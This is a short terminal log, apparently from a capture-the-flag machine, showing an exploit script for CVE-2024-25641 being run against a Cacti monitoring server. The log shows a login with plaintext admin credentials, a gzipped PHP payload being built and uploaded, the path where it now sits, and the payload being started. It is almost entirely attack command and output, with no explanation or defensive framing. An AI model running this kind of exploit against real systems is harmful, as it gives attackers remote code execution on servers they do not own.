 C:\Users\Anonymous\Desktop\CVE-2024-25641>python exploit.py http://cacti.monitorsthree.htb/cacti/ admin greencacti2001 -p C:\
Users\Anonymous\Desktop\20240830050844.php
Created by: 5ma1l
Automate the process of exploiting the CVE-2024-25641
[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is C:\Users\Anonymous\Desktop\CVE-2024-25641/rajclcndqmhpkgza.php.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti//resource/rajclcndqmhpkgza.php
Do you wanna start the payload ?[Y/n]y
Payload is running...